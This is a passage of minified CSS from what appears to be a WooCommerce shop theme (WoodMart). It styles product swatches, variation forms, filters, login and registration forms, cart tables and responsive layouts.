transparent;border-color:#000;opacity:0;transition:opacity .2s ease}.wd-swatch.text-only:after{bottom:-4px}.wd-swatch.swatch-with-bg{border-radius:50%;background-position:center;background-size:cover;font-size:0}.wd-swatch.swatch-with-bg[style$="#ffffff"]{border:1px solid rgba(0,0,0,0.15)}.wd-swatch:hover:after,.wd-swatch.active-swatch:after{opacity:1}[class*="color-scheme-light"] .wd-swatch{color:#fff}.swatch-on-single{min-width:25px;font-size:16px}.swatch-on-single.text-only.swatch-size-large{font-size:18px}.swatch-on-single.text-only.swatch-size-xlarge{font-size:24px}.swatch-on-single.swatch-with-bg{width:25px;height:25px}.swatch-on-single.swatch-with-bg.swatch-size-large{width:45px;height:45px}.swatch-on-single.swatch-with-bg.swatch-size-xlarge{width:70px;height:70px}.swatch-on-single.swatch-enabled{cursor:pointer}.swatch-on-single.swatch-disabled{opacity:.4;cursor:default}.swatch-on-single:not(:last-child){margin-right:15px}.swatch-on-grid{min-width:15px;font-size:14px}.swatch-on-grid.text-only.swatch-size-large{font-size:16px}.swatch-on-grid.text-only.swatch-size-xlarge{font-size:18px}.swatch-on-grid.swatch-with-bg{width:15px;height:15px}.swatch-on-grid.swatch-with-bg.swatch-size-large{width:25px;height:25px}.swatch-on-grid.swatch-with-bg.swatch-size-xlarge{width:35px;height:35px}.swatch-on-grid:not(:last-child){margin-right:8px}.swatch-on-grid.wd-hidden{display:none}.wd-swatches-divider{cursor:pointer;display:inline-block;vertical-align:middle;font-size:12px;font-weight:600;color:#333;transition:opacity .25s ease}.wd-swatches-divider:hover{opacity:.7}.swatch-size-large+.wd-swatches-divider{font-size:14px}.swatch-size-xlarge+.wd-swatches-divider{font-size:16px}[class*="color-scheme-light"] .wd-swatches-divider{color:white}.wd-all-shown .wd-swatches-divider{display:none}.product-grid-item:not(.product-swatched) .swatch-on-grid:after{opacity:0}.woocommerce-notices-wrapper:empty{display:none}ul.woocommerce-error,ul.woocommerce-message,ul.woocommerce-info{list-style:none;--li-pl: 0;align-items:stretch;flex-direction:column;justify-content:center}ul.woocommerce-error li .button,ul.woocommerce-message li .button,ul.woocommerce-info li .button{float:right;margin-top:0;margin-right:5px;margin-bottom:0;margin-left:5px}.wd-stock-progress-bar .stock-info{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:5px;color:#777}.wd-stock-progress-bar .stock-info span{margin-left:3px;color:#333;font-weight:600}.wd-stock-progress-bar .progress-area,.wd-stock-progress-bar .progress-bar{height:7px}.wd-stock-progress-bar .progress-area{width:100%;background-color:#F4F4F4}.wd-stock-progress-bar .progress-bar{background-color:var(--wd-primary-color)}[class*="color-scheme-light"] .wd-stock-progress-bar .stock-info{color:rgba(255,255,255,0.8)}[class*="color-scheme-light"] .wd-stock-progress-bar .stock-info span{color:#fff}[class*="color-scheme-light"] .wd-stock-progress-bar .progress-area{background-color:#101010}ul.variation{--li-mb: 5px;--list-mb: 0;font-size:12px;color:#B2B2B2;--wd-tags-mb: 0}ul.variation li p{display:inline;font-size:inherit}[class*="color-scheme-light"] ul.variation{color:rgba(255,255,255,0.6)}.wc-item-meta{margin-top:10px;font-size:12px;line-height:1.2}.wc-item-meta strong,.wc-item-meta p{display:inline-block;vertical-align:middle;margin-bottom:5px}.wc-item-meta strong{color:#333}.global-color-scheme-light .wc-item-meta strong{color:#fff}.blockOverlay{z-index:340 !important;background-image:none !important;animation:wd-FadeInLoader .6s ease forwards}.blockOverlay:before{content:none !important}.blockOverlay:after{position:absolute;top:50%;left:50%;margin-top:-13px;margin-left:-13px;content:"";display:inline-block;width:26px;height:26px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear}.global-color-scheme-light .blockOverlay{background-color:rgba(0,0,0,0.5) !important}.global-color-scheme-light .blockOverlay:after{border-color:rgba(255,255,255,0.15);border-left-color:#fff}[class*="screen-reader"]{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}.col2-set{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col2-set .col-1,.col2-set .col-2{flex:1 0 50%;padding-right:15px;padding-left:15px;max-width:50%}p.form-row-first,p.form-row-last{overflow:visible;width:48%}p.form-row-first{float:left}p.form-row-last{float:right}p.form-row-wide{clear:both}.single_add_to_cart_button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,0.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}.loading.single_add_to_cart_button{color:transparent !important}.loading.single_add_to_cart_button:after{opacity:1;transition:opacity .25s ease;animation:wd-rotate 450ms infinite linear}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.woocommerce-product-details__short-description table{margin-bottom:20px}.shop_attributes th,.shop_attributes td{padding-right:0;padding-left:0}.shop_attributes th p,.shop_attributes td p{margin-bottom:0}.shop_attributes td{text-align:right}.shop_attributes tr:last-child th,.shop_attributes tr:last-child td{border:none}.wd-pf-dropdown .filter-swatch{position:relative;margin-right:10px;font-size:0;transition:opacity .25s ease}.wd-pf-dropdown .filter-swatch>span{position:relative;display:block;border-radius:50%;background-position:center center;background-size:contain;background-repeat:no-repeat;vertical-align:middle}.wd-pf-dropdown .filter-swatch>span[style^="background-image"],.wd-pf-dropdown .filter-swatch>span[style$="#ffffff;"]{border:1px solid rgba(0,0,0,0.15)}.wd-pf-dropdown .filter-swatch>span:after{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:rgba(0,0,0,0.1);color:#FFF;font-weight:700;line-height:1;opacity:0;transition:opacity .2s ease;content:"\f107";font-family:"woodmart-font"}.wd-pf-dropdown .pf-value:hover .filter-swatch span:after,.wd-pf-dropdown .pf-active>.pf-value .filter-swatch span:after{opacity:1}.wd-pf-dropdown .swatches-small .filter-swatch>span{width:15px;height:15px}.wd-pf-dropdown .swatches-small .filter-swatch>span:after{font-size:8px}.wd-pf-dropdown .swatches-small.swatches-brands .filter-swatch>span{width:45px;height:30px}.wd-pf-dropdown .swatches-normal .filter-swatch>span{width:25px;height:25px}.wd-pf-dropdown .swatches-normal .filter-swatch>span:after{font-size:12px}.wd-pf-dropdown .swatches-normal.swatches-brands .filter-swatch>span{width:60px;height:30px}.wd-pf-dropdown .swatches-large .filter-swatch>span{width:35px;height:35px}.wd-pf-dropdown .swatches-large .filter-swatch>span:after{font-size:14px}.wd-pf-dropdown .swatches-large.swatches-brands .filter-swatch>span{width:90px;height:40px}.quick-shop-wrapper .variations_form{display:flex;flex:1 1 auto;flex-direction:column;justify-content:space-between;height:100%}.quick-shop-wrapper .variations_form:before{content:""}.quick-shop-wrapper .variations_form .woocommerce-variation{-webkit-animation:none;animation:none}.quick-shop-wrapper .variations_form .woocommerce-variation-description p{margin-bottom:10px}.quick-shop-wrapper .variations_form .woocommerce-variation-price .price,.quick-shop-wrapper .variations_form .woocommerce-variation-availability p.stock .price{margin-right:5px;margin-bottom:10px;margin-left:5px}.quick-shop-wrapper table.variations{margin-bottom:10px}.quick-shop-wrapper table.variations .reset_variations{bottom:-30px}.quick-shop-wrapper .variation-swatch-selected .variations{margin-bottom:40px}.woocommerce-product-rating{margin-bottom:20px}.woocommerce-product-rating .star-rating{margin-right:5px}.woocommerce-review-link{color:#777}.woocommerce-review-link:hover{color:#2d2a2a}.global-color-scheme-light .woocommerce-review-link{color:rgba(255,255,255,0.6)}.global-color-scheme-light .woocommerce-review-link:hover{color:#fff}.product-image-summary .wd-stock-progress-bar{margin-bottom:20px}.single_add_to_cart_button{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.single_add_to_cart_button:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.single_add_to_cart_button:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.single_add_to_cart_button+.added_to_cart{display:none}.variations_form .variations{transition:margin-bottom .3s ease}.variations_form .variations label{margin-bottom:0;margin-right:20px;color:#2d2a2a;white-space:nowrap;font-weight:600}.variations_form .variations label:after{content:":";margin-left:2px}.variations_form .variations tr:last-child td{padding-bottom:0}.variations_form .variations td{padding:0;padding-bottom:20px;border:none;vertical-align:middle}.variations_form .variations .value{position:relative;width:100%}.variations_form .variations .value select{display:inline-block;max-width:260px}.variations_form .variations .with-swatches select{display:none}.variations_form .wd-attr-selected:empty{display:none}.variations_form .reset_variations{display:inline-flex !important;align-items:center;visibility:hidden !important;margin-left:10px;color:#3f3f3f;vertical-align:middle;font-size:12px;line-height:1;opacity:0 !important;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden}.variations_form .reset_variations:before{display:inline-block;margin-right:5px;font-weight:600;font-size:70%;content:"\f112";font-family:"woodmart-font"}.variations_form .reset_variations:hover{color:#818181}.variations_form.variation-swatch-selected .reset_variations{visibility:visible !important;opacity:1 !important;pointer-events:visible}.variations_form.wd-swatches-name td{display:block}.variations_form.wd-swatches-name .label{margin-bottom:5px;padding-bottom:0}.variations_form.wd-swatches-name .label label,.variations_form.wd-swatches-name .label span{display:inline-block;vertical-align:middle;line-height:1}.variations_form.wd-swatches-name .label label{margin-right:0}.variations_form.wd-swatches-name .label span{margin-left:5px}.variations_form .woocommerce-variation{animation:wd-fadeInBottomShort .2s ease}.variations_form .woocommerce-variation:after{content:"";display:block;clear:both}.variations_form .woocommerce-variation-price,.variations_form .woocommerce-variation-availability{display:inline;vertical-align:middle}.variations_form .woocommerce-variation-price .price{display:inline-block;margin-bottom:20px;margin-right:15px;vertical-align:middle;font-size:16px;line-height:1.2}.variations_form .woocommerce-variation-availability p.stock{display:inline-block;vertical-align:middle}.variations_form .woocommerce-variation-description p{margin-bottom:10px}[class*="color-scheme-light"] .variations_form label{color:#fff}[class*="color-scheme-light"] .variations_form .reset_variations{color:rgba(255,255,255,0.9)}[class*="color-scheme-light"] .variations_form .reset_variations:hover{color:#fff}.product-image-summary .variations{margin-bottom:25px}.product-image-summary .wd-price-outside .price>.price{font-size:inherit}.product-image-summary .wd-price-outside .woocommerce-variation{height:auto !important;animation:none}.product-image-summary .wd-price-outside .woocommerce-variation-price{display:none}.wd-more-desc table th,.woocommerce-product-details__short-description table th{font-weight:600;font-family:var(--wd-text-font)}.wd-more-desc table td,.woocommerce-product-details__short-description table td,.wd-more-desc table th,.woocommerce-product-details__short-description table th{padding:5px;border-bottom-style:dashed}.wd-more-desc table tr td:last-child,.woocommerce-product-details__short-description table tr td:last-child{text-align:right}.wd-more-desc table tr:last-child td,.woocommerce-product-details__short-description table tr:last-child td,.wd-more-desc table tr:last-child th,.woocommerce-product-details__short-description table tr:last-child th{border-bottom:none}.wd-more-desc table p,.woocommerce-product-details__short-description table p{margin-bottom:0}.wd-product-filters{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.wd-product-filters .wd-pf-checkboxes{flex:1 1 200px;width:0}.wd-product-filters>div{margin-bottom:10px;padding-right:5px;padding-left:5px}.wd-pf-btn button{padding-right:40px;padding-left:40px;border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-pf-btn button:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-pf-btn button:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-pf-checkboxes{position:relative}.wd-pf-title{position:relative;display:flex;align-items:center;flex-direction:row;padding-left:15px;padding-right:40px;height:42px;border-radius:var(--wd-form-brd-radius);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);color:#333;line-height:1;cursor:pointer;transition:border-color .5s ease;user-select:none}.wd-pf-title .title-text{flex:1 0 auto;text-transform:uppercase;font-weight:600;font-size:12px}.wd-pf-title:after{position:absolute;top:50%;right:15px;margin-top:-6px;color:#B7B7B7;font-size:12px;transition:transform .2s ease;content:"\f129";font-family:"woodmart-font";backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-pf-title:hover{border-color:rgba(129,129,129,0.3)}.opened .wd-pf-title:after{transform:rotate(-180deg)}.wd-product-filters.color-scheme-light .wd-pf-title{border-color:rgba(255,255,255,0.15);color:#fff}.wd-product-filters.color-scheme-light .wd-pf-title:after{color:rgba(255,255,255,0.8)}.wd-product-filters.color-scheme-light .wd-pf-title:hover{border-color:rgba(255,255,255,0.4)}.wd-pf-results{overflow:hidden;white-space:nowrap;line-height:1}.wd-pf-results li{position:relative;display:inline-block;margin-left:5px;padding:4px 8px;background-color:#F1F1F1;color:#333;font-weight:600;font-size:12px;transition:all .25s ease}.wd-pf-results li:after{position:absolute;top:50%;left:7px;margin-top:-4px;font-size:8px;opacity:0;transition:opacity .2s ease;content:"\f112";font-family:"woodmart-font"}.wd-pf-results li:hover{padding-left:20px}.wd-pf-results li:hover:after{opacity:1}.wd-product-filters.color-scheme-light .wd-pf-results li{background-color:#101010;color:#fff}.wd-pf-dropdown{position:absolute;top:100%;right:calc((var(--wd-form-brd-radius) / 2) + 6px);left:calc((var(--wd-form-brd-radius) / 2) + 6px);z-index:300;display:none;overflow:hidden;width:auto;height:auto;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,0.15)}.wd-pf-dropdown .pf-value{display:flex;align-items:center;flex-direction:row;padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px;color:#777;font-size:14px;line-height:20px;cursor:pointer;transition:all .25s ease}.wd-pf-dropdown .pf-value:hover{background-color:#F9F9F9;color:#777}.wd-pf-dropdown .pf-active>.pf-value{color:#333;font-weight:600}.wd-pf-dropdown .swatches-brands .filter-swatch span{border:none !important;border-radius:0}.wd-pf-dropdown .swatches-brands:not(.show-labels-off) .filter-swatch span:after{content:none}.wd-pf-dropdown .swatches-brands.show-labels-off .filter-swatch span:after{border-radius:0;background-color:rgba(255,255,255,0.6);color:#2d2a2a}.wd-pf-dropdown .show-labels-off{padding:10px}.wd-pf-dropdown .show-labels-off .filter-swatch{margin-right:0}.wd-pf-dropdown .show-labels-off li{display:inline-block}.wd-pf-dropdown .show-labels-off .pf-value:hover{background-color:transparent !important}.wd-pf-dropdown .show-labels-off .swatch-inner{margin:6px;padding:0}.wd-pf-dropdown .show-labels-off li:not(.with-swatch-text) .layer-term-name{display:none}.wd-product-filters.color-scheme-light .wd-pf-dropdown{background-color:#101010}.wd-product-filters.color-scheme-light .wd-pf-dropdown .pf-value{color:rgba(255,255,255,0.8)}.wd-product-filters.color-scheme-light .wd-pf-dropdown .pf-value:hover{background-color:rgba(255,255,255,0.08);color:rgba(255,255,255,0.8)}.wd-product-filters.color-scheme-light .wd-pf-dropdown .pf-active>.pf-value{color:#fff}.wd-product-filters.color-scheme-light .wd-pf-dropdown .swatches-brands.show-labels-off .filter-swatch span:after{background-color:rgba(0,0,0,0.6);color:#fff}.wd-pf-price-range .wd-pf-dropdown{padding:20px}.wd-pf-price-range .ui-slider-horizontal{margin-bottom:20px}.wd-pf-price-range .filter_price_slider_amount{margin-right:-20px;margin-bottom:-20px;margin-left:-20px;padding:6px 20px;border-top:1px solid rgba(119,119,119,0.2);background-color:#F9F9F9;text-align:center}.wd-pf-price-range .price_label{color:#2d2a2a;font-weight:600}.wd-pf-price-range .price_label .from:after{content:"-";margin-right:10px;margin-left:10px}.wd-product-filters.color-scheme-light .wd-pf-price-range .filter_price_slider_amount{background-color:rgba(0,0,0,0.3)}.wd-product-filters.color-scheme-light .wd-pf-price-range .price_label{color:#fff}.global-color-scheme-light .wd-pf-price-range .filter_price_slider_amount{border-color:rgba(255,255,255,0.15)}.wd-pf-categories .children .pf-value{padding-left:35px}.wd-pf-categories .children .children .pf-value{padding-left:55px}.add_to_cart_inline ins{padding:0;text-decoration:none}.add_to_cart_inline>a{margin-left:10px}.add_to_cart_inline>a.added{display:none}.add_to_cart_inline>a:after{border-color:#FFF}.track_order{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-end;margin-left:-5px;margin-right:-5px}.track_order p{padding-left:5px;padding-right:5px}.track_order p:first-child{flex:1 1 100%;max-width:100%;width:100%;font-size:110%;text-align:center;margin-bottom:30px}.track_order .button{min-width:130px}.track_order .form-row{float:none;width:auto}.track_order .form-row-first,.track_order .form-row-last{flex:1 1 auto}.track_order .clear{display:none}button[name="track"]{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}button[name="track"]:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}button[name="track"]:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.woocommerce-store-notice{display:flex;align-items:center;justify-content:center;position:fixed;right:0;bottom:0;left:0;z-index:351;margin:0;padding:12px 60px;color:#FFF;text-align:center;font-weight:600;min-height:55px;backface-visibility:hidden;-webkit-backface-visibility:hidden;background-color:var(--wd-primary-color)}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link{position:absolute;top:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;width:60px;background-color:rgba(0,0,0,0.1);color:#FFF;font-size:0;transition:background-color .25s ease}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link:after{font-weight:600;font-size:14px;content:"\f112";font-family:"woodmart-font"}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link:hover{background-color:rgba(0,0,0,0.2)}.shop-content-area>.woocommerce-notices-wrapper{margin-bottom:30px}.woocommerce-cart .woocommerce-notices-wrapper [role="alert"]{margin-bottom:30px}.woocommerce-cart .row>.woocommerce-notices-wrapper{margin-right:15px;margin-left:15px;max-width:100%;width:100%}.wd-registration-page{margin-right:auto;margin-left:auto;padding-top:20px;padding-bottom:20px;max-width:1000px}.wd-registration-page.wd-no-registration{max-width:450px}#customer_login{margin-right:-40px;margin-left:-40px}#customer_login>.col-md-6{padding:25px 40px}#customer_login>div:not(:first-child):last-child{border-left:1px solid rgba(119,119,119,0.2)}.global-color-scheme-light #customer_login>div:not(:first-child):last-child{border-color:rgba(255,255,255,0.15)}.wd-login-title{text-transform:uppercase;font-size:22px}.col-register-text{text-align:center}.wd-switch-to-register{border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor)}.wd-switch-to-register:hover{color:var(--btn-default-color-hover);box-shadow:var(--btn-default-box-shadow-hover);background-color:var(--btn-default-bgcolor-hover)}.wd-switch-to-register:active{box-shadow:var(--btn-default-box-shadow-active);bottom:var(--btn-default-bottom-active)}.registration-info,.login-info{margin-bottom:20px}.wd-register-tabs .col-register,.wd-register-tabs .col-login{animation:wd-fadeIn .7s ease}.wd-register-tabs .col-register{display:none}.active-register .col-register{display:block}.active-register .col-login{display:none}.with-login-reg-info .registration-info,.with-login-reg-info .login-info{animation:wd-fadeIn .7s ease}.with-login-reg-info .login-info{display:none}.with-login-reg-info.active-register .registration-info{display:none}.with-login-reg-info.active-register .login-info{display:block}.login:not(.hidden-form){display:block !important}.login-form-footer{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.login-form-footer .lost_password,.login-form-footer .woocommerce-form-login__rememberme{margin-bottom:10px;font-weight:400;font-size:14px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .lost_password:hover{color:var(--wd-primary-color);text-decoration:underline;opacity:.7}.login-form-footer .woocommerce-form-login__rememberme{order:1}.global-color-scheme-light .login-form-footer .lost_password{color:rgba(255,255,255,0.8)}.global-color-scheme-light .login-form-footer .lost_password:hover{color:#fff;opacity:1}.register .button,.login .button,.lost_reset_password .button{width:100%;border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.register .button:hover,.login .button:hover,.lost_reset_password .button:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.register .button:active,.login .button:active,.lost_reset_password .button:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-login-divider{display:flex;align-items:center;justify-content:space-between;margin-top:30px;margin-bottom:30px;text-transform:uppercase}.wd-login-divider span{margin-right:20px;margin-left:20px}.wd-login-divider:after,.wd-login-divider:before{content:"";flex:1 0 0;border-bottom:1px solid rgba(119,119,119,0.2)}[class*="color-scheme-light"] .wd-login-divider:after,[class*="color-scheme-light"] .wd-login-divider:before{border-color:rgba(255,255,255,0.15)}.social-login-title{margin-top:20px;margin-bottom:20px}.register-or{display:none}.register>p{position:relative}#reg_password:focus+.woocommerce-password-strength+.woocommerce-password-hint{visibility:visible;opacity:1}.woocommerce-password-hint{position:absolute;right:0;bottom:100%;visibility:hidden;margin-bottom:-10px;padding:20px;max-width:300px;width:100%;background:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.15);opacity:0;transition:opacity .5s, visibility .5s}.woocommerce-password-hint:after{position:absolute;top:100%;left:30px;color:#FFF;text-shadow:0 2px 3px rgba(0,0,0,0.1);font-size:26px;line-height:7px;content:"\f150";font-family:"woodmart-font"}.global-color-scheme-light .woocommerce-password-hint{background-color:#101010}.global-color-scheme-light .woocommerce-password-hint:after{color:#101010}.woocommerce-password-strength{margin-top:20px;margin-bottom:-10px;padding:10px 20px}.woocommerce-password-strength.short,.woocommerce-password-strength.bad{background-color:#E0B252;color:#FFF}.woocommerce-password-strength.strong,.woocommerce-password-strength.good{background:#459647;color:#FFF;font-weight:700}.woocommerce-password-strength:empty{display:none;margin:0;padding:0}.lost_reset_password{margin-right:auto;margin-left:auto;padding-top:40px;padding-bottom:40px;max-width:470px}.lost_reset_password .form-row-first{padding-top:20px;border-top:1px solid rgba(119,119,119,0.2)}.lost_reset_password p{width:100%;font-size:110%}.global-color-scheme-light .lost_reset_password .form-row-first{border-color:rgba(255,255,255,0.15)}.woocommerce-lost-password .site-content .woocommerce>p{margin-right:auto;margin-left:auto;max-width:470px;text-align:center;font-size:110%}.woocommerce-lost-password .site-content .woocommerce>p:before{display:block;margin-bottom:10px;color:rgba(135,135,135,0.15);font-weight:400;font-size:180px;line-height:180px;content:"\f125";font-family:"woodmart-font"}.woocommerce-MyAccount-content .woocommerce-Message{margin-bottom:30px !important}.wd-empty-page{position:relative;margin-top:5vw;margin-bottom:15px;color:var(--wd-title-color);text-align:center;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:48px;font-family:var(--wd-title-font);line-height:1.2}.wd-empty-page:before{display:block;margin-bottom:20px;color:rgba(135,135,135,0.15);font-weight:400;font-size:180px;line-height:180px}.global-color-scheme-light .wd-empty-page{color:#fff}.global-color-scheme-light .wd-empty-page:before{color:rgba(255,255,255,0.6)}.wd-empty-page-text{margin-bottom:0;text-align:center;font-size:110%}.wd-empty-page-text+.return-to-shop{margin-top:25px;margin-bottom:5vw}.wd-empty-page-text+.return-to-shop .button{padding:14px 28px;font-size:14px;line-height:20px}.return-to-shop{text-align:center}.return-to-shop .button{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.return-to-shop .button:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.return-to-shop .button:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}@media (max-width: 1024px){p.form-row-first,p.form-row-last{float:none;width:100%}.product-design-default .variations_form .reset_variations,.popup-quick-view .variations_form .reset_variations{position:absolute;bottom:-30px;left:0;margin-left:0}.product-design-default .variations_form.variation-swatch-selected .variations,.popup-quick-view .variations_form.variation-swatch-selected .variations{margin-bottom:50px}.woocommerce-lost-password .site-content .woocommerce>p:before{font-size:110px;line-height:110px}.wd-empty-page{font-size:42px}.wd-empty-page:before{font-size:140px;line-height:140px}}@media (max-width: 768px){.table-responsive-label{display:inline-block}.shop_table_responsive{display:block}.shop_table_responsive thead,.shop_table_responsive th{display:none}.shop_table_responsive tbody,.shop_table_responsive tfoot,.shop_table_responsive tr{display:block}.shop_table_responsive tr{position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(129,129,129,0.2)}.shop_table_responsive tr:last-child{margin-bottom:0}.shop_table_responsive td{display:block;margin-bottom:8px;padding:0 0 8px;border-bottom:none;text-align:right}.shop_table_responsive td:before{content:attr(data-title);float:left;padding-top:3px;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:12px}.shop_table_responsive td:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.global-color-scheme-light .shop_table_responsive tr{border-color:rgba(255,255,255,0.15)}.global-color-scheme-light .shop_table_responsive td:before{color:#fff}.woocommerce-cart-form__contents tr,.group_table tr{margin-bottom:25px;padding-bottom:25px;padding-left:115px;min-height:136px}.woocommerce-cart-form__contents td,.group_table td{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:5px;padding:0}.woocommerce-cart-form__contents td>*,.group_table td>*{margin-bottom:5px}.woocommerce-cart-form__contents td:before,.group_table td:before{flex:1 1 auto;margin-bottom:5px;padding-top:0;text-align:left;font-size:11px}.woocommerce-cart-form__contents td:not(:last-child),.group_table td:not(:last-child){border-bottom:1px dashed rgba(129,129,129,0.2)}.woocommerce-cart-form__contents td.product-thumbnail,.group_table td.product-thumbnail{position:absolute;top:0;left:0;overflow:hidden;margin-bottom:0;padding-bottom:0;max-height:115px;border-bottom:none}.woocommerce-cart-form__contents td.product-thumbnail img,.group_table td.product-thumbnail img{min-width:100px;max-width:100px}.woocommerce-cart-form__contents td.product-remove,.group_table td.product-remove{position:absolute;top:-7px;right:-7px;z-index:1;margin-bottom:0;padding-bottom:0;border:none}.woocommerce-cart-form__contents td.product-name,.group_table td.product-name{margin-bottom:0;padding-bottom:0;border-bottom:none;text-align:left}.woocommerce-cart-form__contents td.product-name>a,.woocommerce-cart-form__contents td.product-name>label,.group_table td.product-name>a,.group_table td.product-name>label{margin-bottom:10px;padding-right:30px}.woocommerce-cart-form__contents td.product-name:before,.group_table td.product-name:before{content:none}.woocommerce-cart-form__contents td.product-quantity input[type="button"],.woocommerce-cart-form__contents td.product-quantity input[type="number"],.group_table td.product-quantity input[type="button"],.group_table td.product-quantity input[type="number"]{height:30px}.woocommerce-cart-form__contents td.product-quantity input[type="number"],.group_table td.product-quantity input[type="number"]{width:25px}.global-color-scheme-light .woocommerce-cart-form__contents td,.global-color-scheme-light .group_table td{border-color:rgba(255,255,255,0.15)}.group_table{padding-top:20px}.col2-set .col-1,.col2-set .col-2{flex-basis:100%;max-width:100%}.quick-shop-wrapper .swatch-on-single.text-only{font-size:14px}.quick-shop-wrapper .swatch-on-single.swatch-with-bg{min-width:17px;width:17px;height:17px}.quick-shop-wrapper .swatch-on-single:not(:last-child){margin-right:10px}.quick-shop-wrapper .variation-swatch-selected .variations{margin-bottom:30px}.quick-shop-wrapper table.variations .label{margin-bottom:2px}.quick-shop-wrapper table.variations .reset_variations{bottom:-23px}.variations_form td{display:block}.variations_form .label{margin-bottom:5px}.variations_form .label label,.variations_form .label span{display:inline-block;vertical-align:middle;line-height:1}.variations_form .label label{margin-right:0}.variations_form .label span{margin-left:5px}.wd-registration-page{padding-top:0;padding-bottom:0}#customer_login>.col-md-6{padding-top:0;padding-bottom:0}#customer_login>div:not(:first-child):last-child{border:none}.register-or{display:flex}.col-register{margin-top:30px}.wd-register-tabs .col-register{margin-top:0}.woocommerce-lost-password .site-content .woocommerce>p{font-size:100%}.woocommerce-lost-password .site-content .woocommerce>p:before{font-size:80px;line-height:80px}.wd-empty-page{font-size:32px}.wd-empty-page:before{font-size:110px;line-height:110px}.wd-empty-page-text{font-size:100%}.wd-empty-page-text br{display:none}}@media (max-width: 575px){.product-grid-item .wd-stock-progress-bar .stock-info{justify-content:center}.product-grid-item .wd-stock-progress-bar .total-sold{display:none}.product-image-summary .product-images .labels-rounded{top:10px;right:10px}.product-image-summary .product-images .labels-rounded .product-label{min-width:40px;min-height:40px}.browser-Internet .product-image-summary .product-images .labels-rounded .product-label{height:40px}.product-image-summary .product-images .labels-rounded .label-with-img{min-height:auto}.wd-empty-page{font-size:28px}.wd-empty-page:before{font-size:86px;line-height:86px}}.wc-block-review-list-item__product>a,.wc-block-grid__product .wc-block-grid__product-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}.wc-block-review-list-item__product>a:hover,.wc-block-grid__product .wc-block-grid__product-link:hover .wc-block-grid__product-title{color:var(--wd-entities-title-color-hover)}.wc-block-filter-submit-button{display:flex;padding:10px 14px !important;font-size:12px;border-radius:var(--btn-default-brd-radius);background-color:var(--btn-default-bgcolor);box-shadow:var(--btn-default-box-shadow);color:var(--btn-default-color)}.wc-block-product-categories .wc-block-product-categories__button,.wc-block-product-search .wc-block-product-search__button{margin-left:10px;padding-left:20px !important;padding-right:20px 